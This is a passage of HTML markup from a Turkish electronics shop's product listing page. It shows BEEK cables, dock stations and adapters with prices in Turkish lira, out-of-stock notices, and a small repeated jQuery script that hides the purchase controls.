                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19421">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-u6020b-2-metre-cat6-patch-kablo-mavi" title="BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ" alt="BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202203/beek-bc-u6020b-cat6-patch-kablo-mavi-2-metre-ag-urunleri-kablolar-163988.jpg" alt="BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ"  title="BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-u6020b-2-metre-cat6-patch-kablo-mavi-urun19421.html" title="BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ" class="opensans">BEEK BC-U6020B 2 METRE CAT6 PATCH KABLO MAVİ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19421">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">63.67</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19048">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19048">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-dck-uc-h1c2acr-u-type-c-dock-station" title="BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON" alt="BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-dck-uc-h1c2acr-u-type-c-to-hdmi-dock-st-hard-diskler-aksesuar-170817.jpg" alt="BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON"  title="BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-dck-uc-h1c2acr-u-type-c-dock-station-urun19048.html" title="BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON" class="opensans">BEEK BA-DCK-UC-H1C2ACR-U TYPE-C DOCK STATİON</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19048">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,724.58</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19045">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19045">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-dck-uc08-type-c-to-hdmi-dock-station" title="BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON" alt="BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-dck-uc08-type-c-to-hdmi-dock-station-kablo-ve-adaptor-170857.jpg" alt="BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON"  title="BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-dck-uc08-type-c-to-hdmi-dock-station-urun19045.html" title="BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON" class="opensans">BEEK BA-DCK-UC08 TYPE-C TO HDMI DOCK STATİON</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19045">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,662.08</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19044">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19044">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-dck-uc11-type-c-to-hdmi-vga-rj45-dock-station" title="BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON" alt="BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-dck-uc11-type-c-to-hdmi-vga-rj45-dock-st-kablo-ve-adaptor-170860.jpg" alt="BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON"  title="BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-dck-uc11-type-c-to-hdmi-vga-rj45-dock-station-urun19044.html" title="BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON" class="opensans">BEEK BA-DCK-UC11 TYPE-C TO HDMI/VGA/RJ45 DOCK STATİON</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19044">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,085.96</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19042">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19042">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-305-uu6-hf-u-utp-305-metre-cat6-network-kablosu" title="BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU" alt="BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-bc-305-uu6-hf-u-utp-305m-cat6-network-kablosu-ag-urunleri-kablolar-170862.jpg" alt="BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU"  title="BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-305-uu6-hf-u-utp-305-metre-cat6-network-kablosu-urun19042.html" title="BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU" class="opensans">BEEK BC-305-UU6-HF U/UTP 305 METRE CAT6 NETWORK KABLOSU</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19042">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,383.74</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19041">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19041">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-500-uu6-hf-u-utp-cat6-500-metre-network-kablosu" title="BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU" alt="BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-bc-500-uu6-hf-u-utp-500m-cat6-network-kablosu-ag-urunleri-kablolar-170864.jpg" alt="BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU"  title="BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-500-uu6-hf-u-utp-cat6-500-metre-network-kablosu-urun19041.html" title="BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU" class="opensans">BEEK BC-500-UU6-HF U/UTP CAT6 500 METRE NETWORK KABLOSU</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19041">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,830.35</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19015">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19015">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-fo-5lclc-03-3-3-metre-fiber-patch-kablo" title="BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO" alt="BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-bc-fo-5lclc-3-3mm-fiber-patch-kablo-3-metre-ag-urunleri-kablolar-170863.jpg" alt="BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO"  title="BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-fo-5lclc-03-3-3-metre-fiber-patch-kablo-urun19015.html" title="BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO" class="opensans">BEEK BC-FO-5LCLC-03/3 3 METRE FİBER PATCH KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19015">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">290.56</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18955">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18955">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-usb-fx-usb-2-0-ethernet-adaptoru" title="BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ" alt="BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-usb-fx-usb-2-0-ethernet-adaptoru-kablo-ve-adaptor-171821.jpg" alt="BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ"  title="BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-usb-fx-usb-2-0-ethernet-adaptoru-urun18955.html" title="BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ" class="opensans">BEEK BA-USB-FX USB 2.0 ETHERNET ADAPTÖRÜ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18955">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">344.40</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18954">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18954">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-usb-hb2a-4a-usb-2-0-to-4port-usb-2-0-hub" title="BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB" alt="BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202210/beek-ba-usb-hb2a-4a-usb-2-0-to-4port-usb-2-0-hub-kablo-ve-adaptor-171820.jpg" alt="BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB"  title="BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-usb-hb2a-4a-usb-2-0-to-4port-usb-2-0-hub-urun18954.html" title="BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB" class="opensans">BEEK BA-USB-HB2A-4A USB 2.0 TO 4PORT USB 2.0 HUB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18954">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">278.17</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18950">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18950">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-usb3-ext-10-1-10-metre-usb-3-0-to-usb-3-0-uzatma-kablosu" title="BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" alt="BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-ba-usb3-ext-10-1-usb-3-0-to-usb-3-0-uzatma-ka-kablo-ve-adaptor-171846.jpg" alt="BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU"  title="BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-usb3-ext-10-1-10-metre-usb-3-0-to-usb-3-0-uzatma-kablosu-urun18950.html" title="BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" class="opensans">BEEK BA-USB3-EXT-10-1 10 METRE USB 3.0 TO USB 3.0 UZATMA KA...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18950">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,815.17</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18949">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18949">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-ba-usb3-ext-05-1-5-metre-usb-3-0-to-usb-3-0-uzatma-kablosu" title="BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" alt="BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-ba-usb3-ext-05-1-usb-3-0-to-usb-3-0-uzatma-ka-kablo-ve-adaptor-171847.jpg" alt="BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU"  title="BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-ba-usb3-ext-05-1-5-metre-usb-3-0-to-usb-3-0-uzatma-kablosu-urun18949.html" title="BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KABLOSU" class="opensans">BEEK BA-USB3-EXT-05-1 5 METRE USB 3.0 TO USB 3.0 UZATMA KAB...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18949">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">968.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18948">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18948">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-uhd20-03-3-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-uhd20-03-3-metre-hdmi-kablo-kablo-ve-adaptor-172658.jpg" alt="BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-uhd20-03-3-metre-hdmi-kablo-urun18948.html" title="BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-UHD20-03 3 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18948">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">217.92</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18947">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18947">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-uhd20-02-2-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-uhd20-02-hdmi-kablo-kablo-ve-adaptor-171849.jpg" alt="BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-uhd20-02-2-metre-hdmi-kablo-urun18947.html" title="BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-UHD20-02 2 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18947">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">139.30</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18946">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18946">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-15-1-15-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-15-1-hdmi-kablo-kablo-ve-adaptor-171850.jpg" alt="BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-15-1-15-metre-hdmi-kablo-urun18946.html" title="BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-15-1 15 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18946">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,451.97</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18945">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18945">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-10-1-10-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-10-1-hdmi-kablo-kablo-ve-adaptor-171851.jpg" alt="BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-10-1-10-metre-hdmi-kablo-urun18945.html" title="BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-10-1 10 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18945">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">459.77</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18944">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18944">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/beek-bc-dsp-ha-mm-05-1-5-metre-hdmi-kablo" title="BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO" alt="BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/beek-bc-dsp-ha-mm-05-1-hdmi-kablo-kablo-ve-adaptor-171852.jpg" alt="BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO"  title="BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO" class="lazy"/></a>
	</div>
	<div class="name"><a href="beek-bc-dsp-ha-mm-05-1-5-metre-hdmi-kablo-urun18944.html" title="BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO" class="opensans">BEEK BC-DSP-HA-MM-05-1 5 METRE HDMI KABLO</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18944">
